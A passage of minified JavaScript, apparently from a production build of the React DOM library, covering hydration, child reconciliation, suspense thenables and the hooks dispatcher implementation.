f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return 